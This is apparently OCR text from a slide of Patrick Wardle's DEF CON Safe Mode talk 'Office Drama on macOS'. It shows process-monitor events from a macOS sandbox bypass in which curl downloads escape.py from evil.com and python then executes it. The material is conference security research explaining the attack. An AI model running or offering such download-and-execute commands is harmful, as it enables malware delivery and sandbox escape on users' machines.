 SANDBOX BYPASS
...download & execute; allowed
escape?
process monitor
# processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"http://evil.com/escape.py",
"-o",
"/tmp/~$escape.py"
],
}
},
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
}
}
sandbox allows:
network comms
script execution
sandboxed
curl / python...allowed!
Patrick Wardle | Office Drama on macOS | Patrick
DEF CON SAFE MODE
TALKS
DEF CON
BREAKING NE
DEF CON ACTUALLY CANCELLE
®